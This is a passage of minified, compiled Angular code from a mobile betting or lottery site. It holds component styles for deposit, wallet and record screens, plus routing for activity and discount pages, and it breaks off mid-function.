em[_ngcontent-%COMP%]{color:#d20d0d}.no-way[_ngcontent-%COMP%]{height:2.4rem;border-radius:.1rem;margin:.3rem;font-size:.3rem;display:flex;justify-content:center;align-items:center;color:#ccc;background-color:#930008}.customer-link[_ngcontent-%COMP%]{color:#d20d0d;padding-left:.1rem}.select-deposit-way[_ngcontent-%COMP%]{position:relative;width:100%;text-align:center;height:.8rem;line-height:.8rem;box-sizing:border-box;border-bottom:1px solid #b58282;color:#ccc;font-size:.26rem}.select-deposit-way[_ngcontent-%COMP%]   .usdt-icon[_ngcontent-%COMP%]{position:absolute;width:.4rem;height:.4rem;margin-left:-.6rem;top:50%;margin-top:-.2rem}.select-title[_ngcontent-%COMP%]{color:#fff;font-size:.36rem;font-weight:600;margin:.2rem 0}.select-title[_ngcontent-%COMP%]   .anticon[_ngcontent-%COMP%]{color:#b58282;position:absolute;top:.2rem;right:0}.select-wallet[_ngcontent-%COMP%]{text-align:left;padding:0 .7rem}.wallet-active[_ngcontent-%COMP%]{background:#fdd334;color:#470104;border-radius:.08rem}.select-active[_ngcontent-%COMP%]{color:#fdd334;font-size:.36rem}.warning-inline[_ngcontent-%COMP%]{color:#d20d0d;padding:.25rem;font-size:.22rem;line-height:1.8}.deposit-payer[_ngcontent-%COMP%]{background:#930008;padding:0 .15rem}.deposit-payer.border-bottom[_ngcontent-%COMP%]{border-bottom:1px solid #b58282}.deposit-payer[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:calc(100% - .2rem);margin:.25rem .1rem 0}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]{display:flex;justify-content:flex-start;align-items:center;height:auto;flex-wrap:wrap;padding-bottom:.25rem}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]{width:calc((100vw - 1.5rem)/ 3);height:.8rem;border-radius:.08rem;display:flex;justify-content:flex-start;align-items:center;font-size:.24rem;border:1px solid #ccc;margin:.25rem .1rem 0;color:#ccc}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]   dl[_ngcontent-%COMP%]   dt[_ngcontent-%COMP%]{margin-top:.04rem}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]   dl[_ngcontent-%COMP%]   dd[_ngcontent-%COMP%]{transform:scale(.8);margin-left:-.14rem;margin-top:.04rem}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]   .circle[_ngcontent-%COMP%]{width:.28rem;height:.28rem;border-radius:100%;margin:0 .06rem 0 .1rem;background-image:url(/mobileCFPB/image/user_img/icon_pay_select.png);background-repeat:no-repeat;background-position:50% 50%;background-size:contain}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]   .circle[_ngcontent-%COMP%] > img[_ngcontent-%COMP%]{width:100%;margin:0;padding:0}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list.active[_ngcontent-%COMP%]{color:#fdd334;border-color:#fdd334}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list.blue[_ngcontent-%COMP%], .deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list.green[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/icon_pay_kmzf_wx.png);background-repeat:no-repeat;background-position:50% 50%;background-size:100% 100%;border:0}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list.blue[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/icon_pay_kmzf_zfb.png)}.deposit-amount[_ngcontent-%COMP%]{border-bottom:1px solid #b58282;box-sizing:border-box;overflow:hidden;height:auto;background:#930008}.deposit-amount[_ngcontent-%COMP%]   .fixed-amount[_ngcontent-%COMP%]{padding:.2rem .3rem;box-sizing:border-box}.deposit-amount[_ngcontent-%COMP%]   .fixed-amount[_ngcontent-%COMP%]   .amount[_ngcontent-%COMP%]{display:flex;justify-content:center;align-items:center;height:1rem}.deposit-amount[_ngcontent-%COMP%]   .fixed-amount[_ngcontent-%COMP%]   .amount[_ngcontent-%COMP%]   .amount-btn[_ngcontent-%COMP%]{width:90%;color:#ccc;border:1px solid #ccc}.deposit-amount[_ngcontent-%COMP%]   .fixed-amount[_ngcontent-%COMP%]   .amount[_ngcontent-%COMP%]   .btn-active[_ngcontent-%COMP%]{color:#470104;background:#fdd334;border-color:#fdd334}.bank-list[_ngcontent-%COMP%]{padding:.3rem 0}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{position:relative;display:flex;flex-direction:column;align-items:flex-start;justify-content:center;width:100%;height:2.6rem;padding-left:.8rem;margin-bottom:.2rem;background:#930008;border:1px solid #b58282}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{display:flex;justify-content:flex-start;align-items:center;font-size:.38rem;color:#fff}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{height:.45rem;margin-right:.1rem}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{font-size:.28rem;color:#ccc;line-height:.4rem;margin-top:.2rem}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p.currencyType[_ngcontent-%COMP%]{margin:.15rem 0 .05rem;font-size:.32rem}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p.cnybAccount[_ngcontent-%COMP%]{width:98%;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;font-size:.3rem;height:.4rem;margin-top:0}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{margin-right:.12rem}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.default[_ngcontent-%COMP%]{border-color:#fdd334}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.default[_ngcontent-%COMP%]:after{content:"";position:absolute;right:0;bottom:0;width:.42rem;height:.42rem;background-image:url(/mobileCFPB/image/user_img/icon_xuanze.png);background-size:cover}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.add[_ngcontent-%COMP%]{align-items:center;height:2.6rem;padding-left:0;color:#fdd334}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.add[_ngcontent-%COMP%]   .anticon[_ngcontent-%COMP%]{color:#fdd334}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.add[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{margin-top:.34rem;color:#fdd334}.usdt-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{margin-bottom:.2rem}.usdt-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{margin:0}.result[_ngcontent-%COMP%]{padding-top:1.25rem;text-align:center}.result[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{font-size:.48rem;color:#fdd334;margin-bottom:.3rem}.result[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{font-size:.22rem;color:#ccc;margin:0 0 .3rem}.result[_ngcontent-%COMP%]   .icon[_ngcontent-%COMP%]{display:flex;justify-content:center;align-items:center}.result[_ngcontent-%COMP%]   .icon[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{width:2rem;height:2rem;background-size:cover;margin:.2rem 0 .5rem}.result[_ngcontent-%COMP%]   .icon[_ngcontent-%COMP%]   i.success[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/agentIcon_success.png)}.issue-item[_ngcontent-%COMP%]{padding:0 .3rem;height:1.1rem;font-size:.28rem;border-bottom:1px solid #b58282;background:#930008;color:#fff;display:flex;justify-content:space-between;align-items:center}.issue-item[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{float:right;color:#fff}.record[_ngcontent-%COMP%]{height:auto;font-size:.24rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]{height:1.2rem;padding:0 .3rem;border-bottom:1px solid #b58282;background:#930008}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .status-img[_ngcontent-%COMP%]{text-align:center}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .status-img[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{vertical-align:top;margin-top:.28rem;width:.36rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-date[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{font-size:.25rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-date[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]:first-child{color:#fff;line-height:.9rem;height:.6rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-date[_ngcontent-%COMP%]   p.date-time[_ngcontent-%COMP%]{color:#ccc;font-size:.2rem;line-height:.6rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-first[_ngcontent-%COMP%]{padding-left:.4rem;padding-top:.08rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-last[_ngcontent-%COMP%]{position:relative;padding-right:.5rem;text-align:right}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-last[_ngcontent-%COMP%]   .icon[_ngcontent-%COMP%]{position:absolute;top:-.05rem;right:-.1rem;width:.5rem;height:1.2rem;line-height:1.2rem;font-size:.4rem;color:#fdd334}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]{transition:all .3s;overflow:hidden}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]{width:100%}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]{display:block;padding:.2rem .4rem}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   td[_ngcontent-%COMP%], .record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   th[_ngcontent-%COMP%]{white-space:break-spaces;word-break:break-all;padding:.1rem 0}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   td.money[_ngcontent-%COMP%], .record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   th.money[_ngcontent-%COMP%]{color:#fdd334}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   th[_ngcontent-%COMP%]{width:1.5rem;color:#ccc;font-weight:600;text-align:left}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   td[_ngcontent-%COMP%]{color:#ccc;line-height:1.5}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   .button-box[_ngcontent-%COMP%]{width:35%;height:.54rem;margin:0 auto .24rem}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   .button-box[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{height:100%;line-height:.54rem;font-size:.28rem}.empty-page[_ngcontent-%COMP%]{text-align:center;color:#fff;padding-top:2rem}.empty-page[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:2.92rem}.empty-page[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{text-align:center;font-size:.3rem}.ant-carousel[_ngcontent-%COMP%]   .slick-dots[_ngcontent-%COMP%]{height:.16rem}.ant-carousel[_ngcontent-%COMP%]   .slick-dots[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{background-color:#ccc;width:.16rem;height:.16rem;border-radius:100%}.ant-carousel[_ngcontent-%COMP%]   .slick-dots[_ngcontent-%COMP%]   li.slick-active[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{width:.16rem;height:.16rem;opacity:.7;background-color:#930008}.ant-carousel[_ngcontent-%COMP%]   .slick-dots-bottom[_ngcontent-%COMP%]{bottom:.2rem}#loading-bar[_ngcontent-%COMP%]   .bar[_ngcontent-%COMP%]{background-color:#fdd334}.icon-wallet-agency[_ngcontent-%COMP%]{color:#d20d0d}.wallet-agency-mask[_ngcontent-%COMP%]{width:100%;height:100%;position:absolute;left:0;top:0;z-index:999;background-color:rgba(0,0,0,.5)}.wallet-agency-mask[_ngcontent-%COMP%]   .alterImg[_ngcontent-%COMP%]{position:absolute;width:100%;top:50%;left:50%;transform:translate(-50%,-50%);text-align:center}.wallet-agency-mask[_ngcontent-%COMP%]   .alterImg[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{position:absolute;right:7%;top:3%;font-size:16px;color:#fff}.wallet-agency-mask[_ngcontent-%COMP%]   .alterImg[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:95%}.g-loader[_ngcontent-%COMP%]{position:fixed;top:0;bottom:0;right:0;left:0;background-color:rgba(255,255,255,.25);z-index:9999;display:flex;justify-content:center;align-items:center}.g-loader[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{font-size:.6rem;font-weight:700;color:#fdd334}.withdraw-mask[_ngcontent-%COMP%]{position:fixed;left:0;right:0;top:0;bottom:0;background:rgba(0,0,0,.4);z-index:1000}.withdraw-mask[_ngcontent-%COMP%]   .withdraw-box[_ngcontent-%COMP%]{position:absolute;bottom:0;left:0;width:100%;padding:.15rem .5rem .5rem;background-color:#930008}.service-icon-header[_ngcontent-%COMP%], .usdt-icon-header[_ngcontent-%COMP%]{display:block;width:.48rem;height:.48rem;background:url(/mobileCFPB/image/icon_top_usdtRule.png) 0 0/100% 100% no-repeat}.service-icon-header[_ngcontent-%COMP%]{background:url(/mobileCFPB/image/kefu.png) 0 0/contain no-repeat}.more-icon-header[_ngcontent-%COMP%]{width:.52rem}.more-icon-header[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{vertical-align:middle;width:100%}.add[_ngcontent-%COMP%]{color:#3bb740!important}.reduce[_ngcontent-%COMP%]{color:#d20d0d!important}.process[_ngcontent-%COMP%]{color:#ccc!important}nz-list[_ngcontent-%COMP%]   nz-spin[_ngcontent-%COMP%]{width:100%}hr[_ngcontent-%COMP%]{margin:0!important;border:0!important;padding:0!important;height:.4rem!important}  .ant-calendar-panel .ant-calendar-input{color:rgba(0,0,0,.65)}.unread[_ngcontent-%COMP%]{position:absolute;min-width:.4rem;height:.4rem;text-align:center;color:#fff;line-height:.4rem;font-size:.24rem;border-radius:.5rem;background-color:#ca1f1f;right:0;transform:scale(.8)}.ant-calendar-today[_ngcontent-%COMP%]   .ant-calendar-date[_ngcontent-%COMP%]{color:#333;font-weight:700;border-color:transparent;background:rgba(0,0,0,.2)}.ant-calendar-today[_ngcontent-%COMP%]   .ant-calendar-date[_ngcontent-%COMP%]::before{border:none!important}.ant-calendar-selected-day[_ngcontent-%COMP%]   .ant-calendar-date[_ngcontent-%COMP%]{background:#fdd334}.bd[_ngcontent-%COMP%]{display:flex;justify-content:flex-start;flex-direction:column;align-items:center}.bd[_ngcontent-%COMP%]   .jionBtn[_ngcontent-%COMP%]{width:52%}.bd[_ngcontent-%COMP%]   .jionBtn[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{display:block}.bd[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:100%}.bd[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]{position:fixed;bottom:.2rem;left:50%;margin-left:-2rem;display:flex;justify-content:center;align-items:center}.bd[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:4rem}.bd[_ngcontent-%COMP%]   .underline[_ngcontent-%COMP%]{width:100%;height:.2rem;margin-top:-.2rem;background-color:transparent}.preload[_ngcontent-%COMP%]{width:1px;height:1px;position:fixed;top:-100%;left:-100%}.anticon-loading[_ngcontent-%COMP%]{font-size:.5rem;color:#fdd334;display:block;line-height:calc(100vh - .88rem)}']],data:{animation:[{type:7,name:"Swaper",definitions:[{type:1,expr:":enter",animation:[{type:6,styles:{opacity:0,transform:"translateY(-100%)"},offset:null},{type:4,styles:{type:6,styles:{opacity:1,transform:"translateY(0)"},offset:null},timings:"100ms"}],options:null},{type:1,expr:":leave",animation:[{type:6,styles:{opacity:1,transform:"translateY(0)"},offset:null},{type:4,styles:{type:6,styles:{opacity:0,transform:"translateY(-100%)"},offset:null},timings:"100ms"}],options:null}],options:{}}]}});function Sn(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,0,"div",[["class","underline"]],null,null,null,null,null))],null,null)}function Fn(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,3,"div",[["class","bd"]],null,null,null,null,null)),(n()(),o.xb(1,0,null,null,0,"img",[],[[8,"src",4]],null,null,null,null)),(n()(),o.mb(16777216,null,null,1,null,Sn)),o.wb(3,16384,null,0,p.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null)],(function(n,t){n(t,3,0,t.component.loaded)}),(function(n,t){n(t,1,0,t.component.currentImg)}))}function En(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,1,"i",[["nz-icon",""],["nzTheme","outline"],["nzType","loading"]],null,null,null,null,null)),o.wb(1,2834432,null,0,C.a,[C.c,o.k,o.F,M.a],{nzType:[0,"nzType"],nzTheme:[1,"nzTheme"]},null)],(function(n,t){n(t,1,0,"loading","outline")}),null)}function Gn(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,1,"app-mobile-header",[],null,null,null,ln.b,ln.a)),o.wb(1,4833280,null,0,rn.a,[v.a,O.a,f.a,v.p,_.a,p.i,cn.a,y.g,P.a,Q.a,p.w,an.a,gn.a,h.a,o.k,un.a],null,null),(n()(),o.mb(16777216,null,null,1,null,Fn)),o.wb(3,16384,null,0,p.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null),(n()(),o.mb(16777216,null,null,1,null,En)),o.wb(5,16384,null,0,p.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null),(n()(),o.xb(6,0,null,null,0,"img",[["class","preload"]],[[8,"src",4]],[[null,"load"]],(function(n,t,e){var o=!0;return"load"===t&&(o=!1!==n.component.loadhandler(e)&&o),o}),null,null))],(function(n,t){var e=t.component;n(t,1,0),n(t,3,0,e.loaded),n(t,5,0,!e.loaded)}),(function(n,t){n(t,6,0,t.component.currentImg)}))}function Un(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,1,"app-mobile-discount-detail",[],null,null,null,Gn,Bn)),o.wb(1,245760,null,0,jn,[v.p,v.a,h.a,o.k,O.a,cn.a,f.a],null,null)],(function(n,t){n(t,1,0)}),null)}var $n=o.tb("app-mobile-discount-detail",jn,Un,{},{},[]),Yn=e("zC/G"),Zn=e("eDkP"),Wn=e("Fzqc"),Qn=e("gIcY"),Kn=e("M2Lx"),Jn=e("5uwh"),qn=e("uTmk"),Xn=e("IOtJ"),Vn=e("4c35"),nt=e("qAlS"),tt=e("h5O1"),et=e("D3Pk"),ot=e("SL+W"),lt=e("8e7N"),it=e("08s3"),rt=e("bQgi"),ct=e("6dbk"),at=e("wx2m"),gt=e("28A0"),ut=e("J+Fg"),dt=e("n8Rd"),st=e("xouH"),mt=e("QvIU"),pt=e("iHsM"),Ct=e("tNz9"),Mt=e("rBva"),bt=e("XLv6"),_t=e("els3"),Pt=e("QQsT"),Ot=e("nH7t"),ht=e("UjjO"),ft=e("hKCq"),wt=e("dJ6Q"),vt=e("eNAM"),yt=e("nBas"),xt=e("vGXY"),kt=e("z6Tj"),zt=e("Hw1A"),It=e("kgsp"),At=e("kwqV"),Tt=e("hlDO"),Ht=e("tZ8a"),Nt=e("iO/g"),Dt=e("WAj7"),Rt=e("9UnD"),Lt=e("ukEd"),jt=e("KMFx"),Bt=e("8Bmj"),St=e("YMkR"),Ft=e("cg/a"),Et=e("OsWL"),Gt=e("MP3s"),Ut=e("EQkA"),$t=e("a/fG"),Yt=e("H+n6"),Zt=e("X4wW"),Wt=e("Kb1l"),Qt=e("0x7Z"),Kt=e("ZLNL"),Jt=e("OiR+"),qt=e("HJO+"),Xt=e("FMzt"),Vt=e("Ee7L"),ne=e("ygly"),te=e("GSSa"),ee=e("kIv3"),oe=e("X5Tt"),le=e("6Cds"),ie=e("4uqj"),re=e("91nh"),ce=e("6blF"),ae=function(){function n(n,t,e,o){this.message=n,this.user=t,this.router=e,this.location=o}return n.prototype.canActivate=function(n,t){var e=this;return!!this.user.openAutoType||new ce.a((function(n){e.user.getSwitchInfo().subscribe((function(t){1e4===t.status&&e.execution({observer:n,openAutoType:t.data.openAutoType,msg:t.msg})}))}))},n.prototype.execution=function(n){var t=!0,e=n.observer;return n.openAutoType||(this.message.warning(n.msg),"/"===this.router.url&&this.location.back(),t=!1),e?(e.next(t),void e.complete()):t},n.ngInjectableDef=o.Wb({factory:function(){return new n(o.Xb(y.g),o.Xb(Q.a),o.Xb(v.p),o.Xb(p.i))},token:n,providedIn:"root"}),n}(),ge={title:"\u4f18\u60e0\u6d3b\u52a8"},ue={title:"\u6d3b\u52a8\u8be6\u60c5"},de=function(){return e.e(13).then(e.bind(null,"BmdE")).then((function(n){return n.MobileMemberLevelModuleNgFactory}))},se=function(){return function(){}}(),me=e("CVdl");e.d(t,"MobileActivityModuleNgFactory",(function(){return pe}));var pe=o.ub(l,[],(function(n){return o.Gb([o.Hb(512,o.j,o.eb,[[8,[i.a,i.b,r.a,c.a,a.a,g.a,u.a,d.a,s.a,m.a,B,on,Ln,$n]],[3,o.j],o.y]),o.Hb(4608,p.o,p.n,[o.v,[2,p.J]]),o.Hb(5120,Yn.z,Yn.L,[p.d,[3,Yn.z]]),o.Hb(4608,Zn.d,Zn.d,[Zn.k,Zn.f,o.j,Zn.i,Zn.g,o.r,o.A,p.d,Wn.b,[2,p.i]]),o.Hb(5120,Zn.l,Zn.m,[Zn.d]),o.Hb(4608,Qn.x,Qn.x,[]),o.Hb(4608,Kn.c,Kn.c,[]),o.Hb(4608,Qn.e,Qn.e,[]),o.Hb(1073742336,p.c,p.c,[]),o.Hb(1073742336,M.b,M.b,[]),o.Hb(1073742336,Jn.a,Jn.a,[]),o.Hb(1073742336,C.b,C.b,[]),o.Hb(1073742336,Yn.k,Yn.k,[]),o.Hb(1073742336,qn.a,qn.a,[]),o.Hb(1073742336,Xn.a,Xn.a,[]),o.Hb(1073742336,Wn.a,Wn.a,[]),o.Hb(1073742336,Vn.e,Vn.e,[]),o.Hb(1073742336,nt.g,nt.g,[]),o.Hb(1073742336,Zn.h,Zn.h,[]),o.Hb(1073742336,Qn.w,Qn.w,[]),o.Hb(1073742336,Qn.j,Qn.j,[]),o.Hb(1073742336,Yn.w,Yn.w,[]),o.Hb(1073742336,tt.a,tt.a,[]),o.Hb(1073742336,et.b,et.b,[]),o.Hb(1073742336,ot.a,ot.a,[]),o.Hb(1073742336,Kn.d,Kn.d,[]),o.Hb(1073742336,lt.a,lt.a,[]),o.Hb(1073742336,Yn.I,Yn.I,[]),o.Hb(1073742336,it.c,it.c,[]),o.Hb(1073742336,Yn.x,Yn.x,[]),o.Hb(1073742336,rt.c,rt.c,[]),o.Hb(1073742336,ct.h,ct.h,[]),o.Hb(1073742336,ct.a,ct.a,[]),o.Hb(1073742336,ct.e,ct.e,[]),o.Hb(1073742336,at.a,at.a,[]),o.Hb(1073742336,gt.c,gt.c,[]),o.Hb(1073742336,ut.d,ut.d,[]),o.Hb(1073742336,dt.c,dt.c,[]),o.Hb(1073742336,st.h,st.h,[]),o.Hb(1073742336,mt.f,mt.f,[]),o.Hb(1073742336,pt.a,pt.a,[]),o.Hb(1073742336,Ct.d,Ct.d,[]),o.Hb(1073742336,Yn.t,Yn.t,[]),o.Hb(1073742336,Mt.c,Mt.c,[]),o.Hb(1073742336,bt.a,bt.a,[]),o.Hb(1073742336,_t.c,_t.c,[]),o.Hb(1073742336,Pt.a,Pt.a,[]),o.Hb(1073742336,Ot.a,Ot.a,[]),o.Hb(1073742336,ht.b,ht.b,[]),o.Hb(1073742336,ft.g,ft.g,[]),o.Hb(1073742336,ft.b,ft.b,[]),o.Hb(1073742336,wt.a,wt.a,[]),o.Hb(1073742336,vt.a,vt.a,[]),o.Hb(1073742336,yt.c,yt.c,[]),o.Hb(1073742336,yt.b,yt.b,[]),o.Hb(1073742336,xt.a,xt.a,[]),o.Hb(1073742336,kt.b,kt.b,[]),o.Hb(1073742336,zt.g,zt.g,[]),o.Hb(1073742336,It.a,It.a,[]),o.Hb(1073742336,At.a,At.a,[]),o.Hb(1073742336,Tt.b,Tt.b,[]),o.Hb(1073742336,Ht.d,Ht.d,[]),o.Hb(1073742336,Nt.a,Nt.a,[]),o.Hb(1073742336,y.h,y.h,[]),o.Hb(1073742336,y.f,y.f,[]),o.Hb(1073742336,Yn.y,Yn.y,[]),o.Hb(1073742336,Dt.g,Dt.g,[]),o.Hb(1073742336,Dt.d,Dt.d,[]),o.Hb(1073742336,Dt.e,Dt.e,[]),o.Hb(1073742336,Rt.g,Rt.g,[]),o.Hb(1073742336,Rt.e,Rt.e,[]),o.Hb(1073742336,Lt.a,Lt.a,[]),o.Hb(1073742336,jt.b,jt.b,[]),o.Hb(1073742336,Bt.b,Bt.b,[]),o.Hb(1073742336,St.b,St.b,[]),o.Hb(1073742336,Ft.b,Ft.b,[]),o.Hb(1073742336,Et.b,Et.b,[]),o.Hb(1073742336,Gt.a,Gt.a,[]),o.Hb(1073742336,Ut.a,Ut.a,[]),o.Hb(1073742336,$t.a,$t.a,[]),o.Hb(1073742336,Yt.a,Yt.a,[]),o.Hb(1073742336,Zt.a,Zt.a,[]),o.Hb(1073742336,Wt.a,Wt.a,[]),o.Hb(1073742336,Qt.b,Qt.b,[]),o.Hb(1073742336,Kt.b,Kt.b,[]),o.Hb(1073742336,Jt.f,Jt.f,[]),o.Hb(1073742336,qt.a,qt.a,[]),o.Hb(1073742336,Xt.a,Xt.a,[]),o.Hb(1073742336,Yn.D,Yn.D,[]),o.Hb(1073742336,Vt.a,Vt.a,[]),o.Hb(1073742336,ne.a,ne.a,[]),o.Hb(1073742336,te.a,te.a,[]),o.Hb(1073742336,Yn.p,Yn.p,[]),o.Hb(1073742336,ee.a,ee.a,[]),o.Hb(1073742336,oe.d,oe.d,[]),o.Hb(1073742336,le.a,le.a,[]),o.Hb(1073742336,Qn.t,Qn.t,[]),o.Hb(1073742336,v.t,v.t,[[2,v.y],[2,v.p]]),o.Hb(1073742336,ie.a,ie.a,[]),o.Hb(1073742336,se,se,[]),o.Hb(1073742336,me.a,me.a,[]),o.Hb(1073742336,l,l,[]),o.Hb(256,y.b,{nzAnimate:!0,nzDuration:3e3,nzMaxStack:7,nzPauseOnHover:!0,nzTop:24},[]),o.Hb(256,Rt.b,{nzTop:"24px",nzBottom:"24px",nzPlacement:"topRight",nzDuration:4500,nzMaxStack:7,nzPauseOnHover:!0,nzAnimate:!0},[]),o.Hb(1024,v.n,(function(){return[[],[{path:"adventures",component:w},{path:"coupons",canActivate:[re.a],component:K},{path:"discount",component:pn,data:ge},{path:"discount-detail/:id",component:jn,data:ue},{path:"memberLevel",canActivate:[ae],loadChildren:de}]]}),[])])}))}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://m.dzjcp50.com/4.4bcc7d1b8d31fce0a3f1.js
body_size: 15896
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[4],{"0jB0":function(n,t,e){"use strict";e.d(t,"a",(function(){return M})),e.d(t,"b",(function(){return J}));var l=e("CcnG"),o=e("7sJh"),r=e("rBva"),i=e("gIcY"),a=e("Jlk3"),u=e("M3Zp"),c=e("Bosh"),p=e("bZGi"),g=e("Xuik"),s=e("CtOa"),d=e("8cFx"),m=e("aRo7"),b=e("Irb3"),h=e("zC/G"),f=e("08s3"),C=e("M2Lx"),O=e("wFw1"),P=e("ZYCi"),_=e("Ip0R"),M=(e("7LFo"),e("Sy1n"),e("Evg9"),e("xOb2"),l.vb({encapsulation:2,styles:[],data:{}}));function w(n){return 